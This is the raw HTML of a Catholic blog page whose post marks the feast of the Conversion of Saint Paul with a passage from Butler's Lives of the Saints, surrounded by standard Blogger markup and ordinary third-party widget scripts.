var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Friday, 25 January 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s320/Conversion+of+Saint+Paul.png' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Feast?max-results=5' rel='tag nofollow'># Feast</a>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Conversion of Saint Paul the Apostle
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2019-01-25T07:30:00+11:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2064386506440971163' itemprop='articleBody'>
<meta content='     T he 25th of January is the feast day of the Conversion of Saint Paul the Apostle.   The following is from Butler’s Lives of the Saints...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s1600/Conversion+of+Saint+Paul.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s320/Conversion+of+Saint+Paul.png" width="320" /></a></div>
<br /></div>
<span class="firstcharacter">T</span>he 25th of January is the feast day of the Conversion of Saint Paul the Apostle.<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
THE great apostle Paul, named Saul at his circumcision, was born at Tarsus, the capital of Silicia, and was by privilege a Roman citizen, to which quality a great distinction and several exemptions were granted by the laws of the empire. He was early instructed in the strict observance of the Mosaic law, and lived up to it in the most scrupulous manner. In his zeal for the Jewish law, which he thought the cause of God, he became a violent persecutor of the Christians. He was one of those who combined to murder St. Stephen, and in the violent persecution of the faithful which followed the martyrdom of the holy deacon, Saul signalized himself above others. By virtue of the power he had received from the high priest, he dragged the Christians out of their houses, loaded them with chains, and thrust them into prison. In the fury of his zeal he applied for a commission to take up all Jews at Damascus who confessed Jesus Christ, and bring them bound to Jerusalem, that they might serve as examples for the others. But God was pleased to show forth in him His patience and mercy. While on his way to Damascus, he and his party were surrounded by a light from heaven, brighter than the sun, and suddenly struck to the ground. And then a voice was heard saying, &#8220;Saul, Saul, why dost thou persecute Me?&#8221; And Saul answered, &#8220;Who art Thou, Lord?&#8221; and the voice replied, &#8220;I am Jesus, Whom thou dost persecute.&#8221; This mild expostulation of Our Redeemer, accompanied with a powerful interior grace, cured Saul&#8217;s pride, assuaged his rage, and wrought at once a total change in him. Wherefore, trembling and astonished, he cried out, &#8220;Lord, what wilt Thou have me to do?&#8221; Our Lord ordered him to arise and to proceed on his way to the city, where he should be informed of what was expected from him. Saul, arising from the ground, found that, though his eyes were open, he saw nothing. He was led by hand into Damascus, where he was lodged in the house of a Jew named Judas. To this house came by divine appointment a holy man named Ananias, who, laying his hands on Saul, said, &#8220;Brother Saul, the Lord Jesus, Who appeared to thee on thy journey, hath sent me that thou mayest receive thy sight and be filled with the Holy Ghost.&#8221; Immediately something like scales fell from Saul&#8217;s eyes, and he recovered his sight. Then he arose and was baptized; he stayed some few days with the disciples at Damascus, and began immediately to preach in the synagogues that Jesus was the Son of God. Thus a blasphemer and a persecutor was made an apostle, and chosen as one of God&#8217;s principal instruments in the con. version of the world.<br />
<br />
Reflection.&#8212;Listen to the words of the &#8220;Imitation of Christ,&#8221; and let them sink into your heart: &#8220;He who would keep the grace of God, let him be grateful for grace when it is given, and patient when it is taken away. Let him pray that it may be given back to him, and be careful and humble, lest he lose it.&#8221;</blockquote>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html&title=Conversion of Saint Paul the Apostle' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html&title=Conversion of Saint Paul the Apostle' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html&title=Conversion of Saint Paul the Apostle' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s320/Conversion+of+Saint+Paul.png&description=     T he 25th of January is the feast day of the Conversion of Saint Paul the Apostle.   The following is from Butler’s Lives of the Saints...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html&title=Conversion of Saint Paul the Apostle' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-dwynwen.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-25T07:30:00+11:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/2064386506440971163' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=2064386506440971163&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2064386506440971163&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2064386506440971163&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2064386506440971163&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2064386506440971163&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2064386506440971163&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Feast' rel='tag'>Feast</a>,
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/saint-dwynwen.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2019/01/saint-francis-de-sales.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
